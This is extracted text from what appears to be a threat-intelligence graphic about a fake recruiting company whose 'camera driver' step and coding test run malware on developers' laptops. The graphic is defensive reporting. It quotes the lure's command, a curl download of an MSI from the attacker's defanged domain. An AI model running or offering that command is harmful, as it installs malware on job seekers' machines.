 THREAT INTEL · ACCURASOFTHIRE
The job interview
was the malware.
A fake company's coding test and "camera
driver" both run code on your work laptop.
StepSecurity · Dev Machine Guard
Application · Video verification
REC 00:41:07
HR · Recruiter
You · camera off
Camera environment not compatible
Run this in a terminal on the machine you will use for this process, then
mark setup complete.
$ curl -L -o CameraDriverUpdate.msi accurasofthire[.]com/camera
Technical onboarding
Copy command
tailwind.config.js
plugins: [
require('tailwindcss-animate'),
require('tailwind-custom-forms'),
require('@tailwindcss/aspect-ratio'),